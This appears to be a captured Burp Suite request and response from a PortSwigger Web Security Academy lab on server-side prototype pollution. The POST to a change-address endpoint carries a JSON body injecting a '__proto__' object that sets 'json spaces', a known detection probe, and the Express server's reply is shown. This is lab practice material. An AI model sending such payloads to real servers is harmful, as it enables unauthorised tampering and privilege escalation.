 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa0006004a35039828bbabf001d004b.web-security-academy.net
3 Cookie: session=UW0YzW35cQImvwGyJ7kPwH1LVuJU6Zwb
4 Content-Length: 212
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa0006004a35039828bbabf001d004b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa0006004a35039828bbabf001d004b.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"UW0YzW35cQImvwGyJ7kPwH1LVuJU6Zwb",
21 "__proto__":{
22 "json spaces":10
23 }
24 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Thu, 16 Jan 2025 03:15:45 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {"username":"wiener","firstname":"Peter","lastname":"Wiener","address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way","city":"Wienerville","postcode":"BU1 1RP","country":"UK",
"isAdmin":false}